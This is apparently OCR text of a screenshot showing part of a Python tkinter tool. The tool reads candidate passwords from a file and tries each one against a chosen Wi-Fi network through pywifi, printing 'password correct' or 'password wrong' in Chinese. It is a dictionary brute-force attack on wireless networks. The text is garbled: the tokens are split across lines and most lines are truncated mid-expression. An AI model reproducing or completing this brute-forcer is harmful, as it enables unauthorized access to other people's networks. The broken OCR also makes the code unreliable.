
096
self
.getFilePath 
=
self
.get_value.get
097
self
.get_wifissid 
=
self
.get_wifi_val
098
pwdfilehander 
=
open
(
self
.getFilePath
099
while
True
:
100
try
:
101
self
.pwdStr 
=
pwdfilehander.r
102
if
not
self
.pwdStr:
103
break
104
self
.bool1 
=
self
.connect(
sel
105
if
self
.bool1:
106
self
.res 
=
"[*] 密码正确！
107
self
.get_wifimm_value.
set
108
tkinter.messagebox.showin
109
print
(
self
.res)
110
break
111
else
:
112
self
.res 
=
"[*] 密码错误！w
113
print
(
self
.res)
114
time.sleep(
3
)
115
except
:
116
continue
117
118
# 对wifi和密码进行匹配
119
def
connect(
self
, pwd_Str, wifi_ssid):
120
# 创建wifi链接文件
121
self
.profile 
=
pywifi.Profile()
122
self
.profile.ssid 
=
wifi_ssid  
# wif
123
self
.profile.auth 
=
const.AUTH_ALG_OP
124
self
.profile.akm.append(const.AKM_TYP
125
self
.profile.cipher 
=
const.CIPHER_TY